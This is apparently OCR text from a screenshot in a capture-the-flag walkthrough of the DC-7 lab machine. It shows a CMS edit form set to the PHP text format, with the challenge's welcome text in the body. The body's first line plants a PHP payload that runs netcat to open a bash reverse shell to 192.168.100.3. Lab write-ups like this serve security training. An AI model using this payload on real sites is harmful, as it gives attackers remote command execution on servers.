 Title *
Welcome to DC-7
1
Body (Edit summary)
<p>&lt;?php system('nc -e /bin/bash 192.168.100.3&nbsp; 1234 ')?&gt;</p>
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't
succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
2
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.